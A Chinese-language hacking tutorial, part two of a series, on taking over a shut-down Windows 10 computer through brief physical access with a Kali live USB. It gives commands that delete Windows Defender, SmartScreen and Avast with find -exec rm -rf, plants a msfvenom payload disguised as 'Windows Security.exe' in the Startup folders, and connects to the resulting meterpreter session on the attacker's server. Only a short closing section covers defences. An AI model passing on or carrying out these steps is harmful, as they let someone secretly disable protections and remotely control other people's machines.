入侵win10(下)--渗透系统

导语:攻击者在远程私有服务器上配置完metasploit,创建了自动化资源脚本和生成了简单地payload之后,只要能够物理接触他人的电脑几分钟,他就可以远程控制别人的电脑了,即使电脑已关机也无济于事。

攻击者在远程私有服务器上配置完metasploit,创建了自动化资源脚本和生成了简单地payload之后,只要能够物理接触他人的电脑几分钟,他就可以远程控制别人的电脑了,即使电脑已关机也无济于事。

如果你还不太明白,请务必参考我的上一篇文章:设置live USB和payload USB。不然,你可能会有些蒙圈,不知道我下面会说到的两个USB从何而来。

完成上一篇文章中的一系列操作之后,这篇文章将继续讲解如何完成接下来的攻击环节。两个U盘都要插入到已关闭的目标系统中,确保关闭了Windows defender和其他安全软件,并且payload会被保存在正确的位置上。

跟之前一样,无论你是白帽子,渗透测试者,安全研究者,或者只是一个普通的windows10用户,在本文的文末,我们将会讨论一些防御性的措施。

Step 1使用live USB启动目标设备

因为在本次攻击中,需要用到两个USB端口,所以如果目标设备只有一个USB口的话,你可能需要带一个USB hub,这样就可以连接live USB和payload USB两个U盘了。

当目标系统完全关机之后,所有连接到电脑的U盘和外设都应该弹出。此时我们会将使用Ethcer工具制作的live USB插入到win10目标电脑中。



在电脑启动过程中,要进入启动管理器,需要按F12,F10,或者是Fn+F2,也可能是其他键组合。由于不同的电脑制造商处理BootLoader的方法不同,因此无法确定的说就是哪两个键来启动BootLoader,大家根据自己的个人电脑上网查查启动BootLoader快捷键。下图就是一个典型的启动管理器界面,显示了启动选项,不过目标电脑的启动管理器可能并不是长这样。

选择“USB boot”选项。



然后,kali(或者不管是其他的什么Linux版本)会弹出一个登陆窗口,默认用户名root,密码toor。

Step2 安装Windows卷



大多数电脑的驱动器名(或者是卷名),可能叫做Windows或Windows10。大多数系统只有一个内部硬盘驱动器,因此不难确定卷名。我们需要记住卷的名字,在教程的后面我们会用到它。

双击位于kali桌面上的驱动器来安装Windows卷。安装完之后,我们就可以访问硬盘上的文件和目录了。kali管理器会自动弹出并显示硬盘上的内容。在下面的例子中,可以看到“Users”和“Files”目录是完全可以访问的。

Step3 插入payload USB



接下来,将payload USB插入到目标计算机中,桌面上会出现一个新的驱动器,双击它来安装,并记下文件地址栏中的卷名。在下一步中,我们要用到这个卷名。



Step4 禁用计算机防御

下一步,关闭Windows Defender,Smartscreen和杀毒软件,这个是可选项。禁用计算机的防御系统并不会破坏操作系统,也不会再重启时造成致命的错误。但应用程序托盘中少了杀毒软件的图标可能会引起用户的怀疑。完成这些操作后,去检查Windows defender设置也可能让用户和IT专业人员注意到某些安全问题。

我们也可以选择一种入侵行为不那么明显的方法,比如DNS攻击,这让攻击者能够进行网络钓鱼攻击,并且只涉及到修改单个的文本文件。在本篇文章中,我将会展示对于关机的电脑会造成多大的损害。

禁用Windows Defender

Windows defender是Windows操作系统自带的防病毒和清除恶意软件的组件。该组件包含很多的安全功能,比如实时的安全代理,可以监控操作系统中比较常用的位置,检测它们是否发生改变,通常这些位置容易被攻击者篡改。

USB和硬盘会自动挂载在/media/username/目录下。我们可以使用find命令来查找包含Windows defender文件的目录。打开终端,输入以下命令:

find /media/root/ -type d -iname *Windows\ Defender*

-type d参数意思是只查找目录,-iname参数表示忽略大小写,所以这条命令会找到名为“Windows Defender”,“windows defender”或者是“WiNdOws dEfEnDeRs”的目录。前后两个通配符*表示查找所有包含Windows defender字符的目录,不管该字符是在目录的开头,结尾还是中间。

从上图中可以看到,命令执行结束后,查找到6个包含Windows defender的目录。使用下面这条命令可以删除这些目录:

find /media/root/ -type d -iname *Windows\ Defender* -exec rm -rf {} \;这条命令比上一条命令多了-exec rm -fr {}\,意思就是找到目录后自动删除。

执行完之后,再运行第一条命令,就应该找不到包含Windows defender目录了。

禁用Windows smartscreen

smartscreen是微软开发的安全层。它作为“防恶意软件服务”进程在后台运行,并扫描应用程序和文件来查找微软数据库中标记的恶意软件。即使禁用了Windows defender,smartscreen还是能够识别出恶意的payload并进行隔离。

移除smartscreen,使用下列命令:

find /media/root/ -iname *smartscreen.exe* -exec rm -rf {} \;这样,所有包含smartscreen.exe的文件和目录都被删除了。

禁用第三方安全软件(杀毒软件)

avast是一款非常优秀的杀毒软件,适用于各个平台,被认为是top5的杀毒软件,所以为了演示,我已经在目标计算机上安装了这款杀软。

当然,我们还是要删除所有包含avast的目录和文件,使用下面这条命令:

find /media/root/ -iname *avast* -exec rm -rf {} \;如果不知道目标计算机使用了什么杀软,可以手动浏览“ProgramData”和“Program Files”目录,或者使用find命令来遍历。

find /media/root/ -iname *SearchTermHere*

现在,所有的杀软程序都已经目标计算机上清除了,此时这个电脑非常不安全,任何的payload都可以攻击它。

Step5 将payload保存到自启动文件夹

Windows有一个自启动文件夹,该文件夹里的程序都会在开机登录进系统时自启动,这种做法是为了方便,用户可以随时将合法程序的快捷方式(如浏览器,Word,播放器等)和脚本等拖入到该文件夹中。



攻击所有用户

有两个自启动目录可以用来自动执行payload,要想运行payload攻击计算机中的所有用户,payload USB中的这个“security.exe”payload需要存放在下面的这个Windows目录中:

C:\ProgramData\Microsoft\Windows\Start Menu\Programs\StartUp

下面的cp命令可以复制payload USB中的msfvenom payload到“All Users”的自启动目录中。

cp /media/root/USB#2 VOLUME NAME/Windows\ Security.exe /media/root/WINDOWS VOLUME NAME/ProgramData/Microsoft/Windows/Start\ Menu/Programs/StartUp/

上面命令中的USB2和Windows卷名需要根据你自己的实际情况进行修改。ls命令查看目录下的文件,以确保security.exe这个payload是否成功复制。



攻击一个用户

如果目标是设备上的单个用户,那么攻击者可能会使用下面的启动文件夹:

C:\Users\TARGET USERNAME\AppData\Roaming\Microsoft\Windows\Start Menu\Programs\Startup

下面的命令用来复制payload到目标用户的启动文件夹中,这样就只会对这个用户造成影响:

cp /media/root/USB#2 VOLUME NAME/Windows\ Security.exe /media/root/Users\TARGET USERNAME/AppData/Roaming/Microsoft/Windows/Start\ Menu/Programs/Startup/

Step6 卸载Windows卷

上面那些步骤就是关于如何删除防病毒软件和插入msfvenom payload。在kali关机之前,手动卸载Windows卷也是非常重要的。在测试这次攻击过程中,我发现当我没有卸载Windows卷就强制关机时,有时候会导致卷无法保存对硬盘驱动的修改(也就是关机后,msfvenom没有正确的保存到卷中)。

要正确的卸载Windows卷,右键单击这个驱动器,在弹出的菜单栏中选择卸载卷。

Windows卷正常卸载后,关掉live USB,拿走U盘,然后离开计算机,就像什么都没发生一样,此时攻击已经完成。



Step7 执行后渗透操作

当目标用户开启目标计算机后,位于启动文件夹中的msfvenom payload会自动运行,并且回连到攻击者的服务器上(当然了,目标计算机需要联网)。下图可以看到已经建立了一个新的连接:



目标计算机只要一起动,它就会尝试的去连接运行着metasploit的VPS。查看已经建立的连接,在终端中输入sessions即可:



当被入侵计算机成功连接到metasploit VPS时,会自动分配一个ID号。要连接新创建的会话,只要输入-i参数即可:

sessions -i 1

可以看到创建了一个新的meterpreter连接,这样攻击者就可以直接与被入侵的主机进行交互了。在我们这个入侵win10的后续系列文章中,我会讲到一些非常不错的后渗透技术,所以大家可以持续关注这个系列。

如何防御硬盘攻击

当谈到防御此类攻击时,虽然有时候似乎很难防御,但有几点防御措施还是不错的。

启动BitLocker。这是微软提供的一种硬盘加密技术,启用了这个之后,本文中所演示的攻击就很难成功执行了。然而并没有什么卵用,之前已经有人写过文章如何绕过BitLocker加密了。所以它并非万无一失。

使用veracrypt软件。veracrypt是一个跨平台的加密软件,支持全盘加密。想要更加深入了解veracrypt,请访问Lifehacker。

最后一点,不要使用Windows操作系统。Windows本来就不是一个安全的操作系统。MacOS和基于Debain的操作系统默认提供了更优秀的硬盘加密方法。如果你的电脑物理安全存在问题,那么你可以考虑换操作系统了。

发表评论

提供云计算服务

提供云计算服务